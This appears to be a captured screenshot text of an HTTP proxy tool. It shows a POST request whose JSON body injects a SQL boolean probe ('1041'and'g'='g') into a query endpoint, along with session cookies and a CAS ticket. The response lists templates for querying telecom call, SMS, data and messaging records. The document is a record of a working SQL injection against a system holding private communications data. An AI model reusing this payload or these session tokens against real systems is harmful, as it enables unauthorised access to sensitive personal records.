 Go
Cancel
<
>
Target: http://www.ses.bjy.nm.jz
Request
Raw
Params
Headers
Hex
POST /synqc/app/qc/getCommonSelectModel HTTP/1.1
Host: www.ses.bjy.nm.jz
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/json; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://www.ses.bjy.nm.jz/synqc/includes/BasicQuery.jsp?taskid=&tasktype=1041&ac
tion=new
Content-Length: 48
Cookie: JSESSIONID=922F53CB3BECC673099455FA8C314CDF; showMask=false;
isUserFaceCheck=0;
CASTGC=TGT-94363-NQymktWpOLcJJDGERvnI27eldR4gkAD9U4E3RGo4ylpJRMulxU-cas
Connection: close
{"limit":0,"taskType":"1041'and'g'='g","type":2}
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 22 Mar 2023 07:00:33 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
{"models":[{"id":"8ca188cd5c811996015c8147bf110008","name":"电查电围","descripti
on":"常用查询电查电围模板","params":"{\"querynum\":\"\",\"action\":\"new\",\"wl_
p_trackId\":\"0\",\"ref_type\":null,\"ref_target\":null,\"cid\":null,\"success\
":true,\"actions\":[],\"target\":[],\"modelType\":\"common\",\"sourceItem\":[{\
"OID\":\"JZ_RESOURCE_DCCMD\",\"ONAME\":\"计费资料通话\",\"CHILDRESES\":[]},{\
"OID\":\"JZ_RESOURCE_GPRS\",\"ONAME\":\"计费资料上网\",\"CHILDRESES\":[]},{\"OI
D\":\"JZ_RESOURCE_SMS\",\"ONAME\":\"计费资料短信\",\"CHILDRESES\":[]},{\"OID\":
\"JZ_RESOURCE_GHCT\",\"ONAME\":\"计费资料固网\",\"CHILDRESES\":[]},{\"OID\":\"J
Z_RESOURCE_MEE\",\"ONAME\":\"信令事件\",\"CHILDRESES\":[]},{\"OID\":\"JZ_RESOUR
CE_MED\",\"ONAME\":\"信令通话\",\"CHILDRESES\":[]},{\"OID\":\"JZ_RESOURCE_MEM\"
,\"ONAME\":\"信令短信\",\"CHILDRESES\":[]}],\"groupName\":\"电查数据,电围数据\",
\"taskname\":\"[查询目标][计费资料通话]\",\"taskestype\":\"1041\",\"taskid\":\"\
",\"targettype\":\"己方号码\",\"targettypeid\":\"MSISDN_1\"}","createTime":1496
817581000,"modifyTime":1496817581000,"ownerId":"152","taskesType":"1041","type"
:2,"taskesId":null},{"id":"8ca188cd5c811996015c8146681d0007","name":"博客","des
cription":"常用查询博客模板","params":"{\"querynum\":\"\",\"action\":\"new\",\
"wl_p_trackId\":\"0\",\"ref_type\":null,\"ref_target\":null,\"cid\":null,\"succ
ess\":true,\"actions\":[],\"target\":[],\"modelType\":\"common\",\"sourceItem\"
:[{\"OID\":\"JZ_RESOURCE_0018\",\"ONAME\":\"即时通信\",\"CHILDRESES\":[]},{\"OI
D\":\"JZ_RESOURCE_0019\",\"ONAME\":\"网络游戏\",\"CHILDRESES\":[]},{\"OID\":\"J
?
<
+
>
Type a search term
0 match